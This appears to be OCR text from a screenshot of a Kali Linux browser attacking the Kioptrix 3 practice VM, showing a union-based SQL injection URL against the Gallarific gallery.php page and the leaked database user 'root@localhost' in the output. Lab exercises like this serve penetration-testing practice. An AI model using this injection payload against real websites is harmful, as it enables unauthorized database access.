 kioptrix3.com/gallery/gallery.php?id=-2 and 1=2 union select 1,2,user(),4,5,6--
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 43
root@localhost
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.